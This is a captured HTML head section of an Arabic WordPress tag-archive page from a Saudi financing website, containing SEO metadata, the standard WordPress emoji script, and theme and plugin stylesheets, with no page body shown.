

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamwelk-sahl.com/tag/%D9%86%D8%B8%D8%A7%D9%85-%D8%AA%D9%85%D9%88%D9%8A%D9%84-%D8%B4%D8%AE%D8%B5%D9%8A-%D9%84%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D8%B5%D8%BA%D9%8A%D8%B1%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D8%B3/
body_size: 25795
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="no-js">
<head>
<meta name="google-site-verification" content="XAYg9BsWX8HKq-wk9eWdqwqztCEKnVWGL57gyT-mQR4" />
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tamwelk-sahl.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>نظام تمويل شخصي للشركات الصغيرة في السعودية Archives - تمويلك</title>
	<link rel="canonical" href="https://tamwelk-sahl.com/tag/نظام-تمويل-شخصي-للشركات-الصغيرة-في-الس/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نظام تمويل شخصي للشركات الصغيرة في السعودية Archives - تمويلك" />
	<meta property="og:url" content="https://tamwelk-sahl.com/tag/نظام-تمويل-شخصي-للشركات-الصغيرة-في-الس/" />
	<meta property="og:site_name" content="تمويلك" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diab2030" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/","url":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/","name":"نظام تمويل شخصي للشركات الصغيرة في السعودية Archives - تمويلك","isPartOf":{"@id":"https://tamwelk-sahl.com/#website"},"primaryImageOfPage":{"@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage"},"image":{"@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage"},"thumbnailUrl":"https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1.jpg","breadcrumb":{"@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage","url":"https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1.jpg","contentUrl":"https://tamwelk-sahl.com/wp-content/uploads/2024/05/شركات-استثمار-الأموال-عبر-الإنترنت-1.jpg","width":700,"height":454,"caption":"نظام تمويل شخصي للشركات الصغيرة"},{"@type":"BreadcrumbList","@id":"https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tamwelk-sahl.com/"},{"@type":"ListItem","position":2,"name":"نظام تمويل شخصي للشركات الصغيرة في السعودية"}]},{"@type":"WebSite","@id":"https://tamwelk-sahl.com/#website","url":"https://tamwelk-sahl.com/","name":"تمويلك","description":"تمويلك صار اسهل","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tamwelk-sahl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="تمويلك &laquo; الخلاصة" href="https://tamwelk-sahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="تمويلك &laquo; خلاصة التعليقات" href="https://tamwelk-sahl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="تمويلك &laquo; نظام تمويل شخصي للشركات الصغيرة في السعودية خلاصة الوسوم" href="https://tamwelk-sahl.com/tag/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tamwelk-sahl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://tamwelk-sahl.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tamwelk-sahl.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2Cregular%2C600%2C700%2C900&#038;ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/style.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/layouts/layout_17/main.css?ver=6.7.6' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #00032d!important
				}.stc, .stc_h:hover{
					color: #f7825d!important
				}.ttc, .ttc_h:hover{
					color: #f5e495!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #00032d!important
				}.sbc, .sbc_h:hover{
					background-color: #f7825d!important
				}.tbc, .tbc_h:hover{
					background-color: #f5e495!important
				}.mbdc, .mbdc_h:hover{
					border-color: #00032d!important
				}.sbdc, .sbdc_h:hover{
					border-color: #f7825d!important
				}.tbdc, .tbdc_h:hover{
					border-color: #f5e495!important
				}
</style>
<link rel='stylesheet' id='select2-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://tamwelk-sahl.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=346971' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://tamwelk-sahl.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.7.6' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #87c540;
			background-color: #87c540;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #00032d;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #278bcb;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #00032d;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #87c540;
			color: #00032d;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #278bcb;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #87c540;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #00032d;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #00032d;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #87c540;
		}
		.radial-progress .circle .mask .fill {
			background-color: #87c540;
		}
	

	
	:root {
	--con_base_color: #00032d;
	--con_secondary_color: #278bcb;
	--con_third_color: #87c540;
	--con_primary_font_family: Cairo;
	--con_secondary_font_family: Cairo;
	}
	
	:root {
		}
	
	:root {
	--con_title_box_bg_repeat: no-repeatno-repeat;	}
	
	:root {
		}
	
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://tamwelk-sahl.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://tamwelk-sahl.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11745942147' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
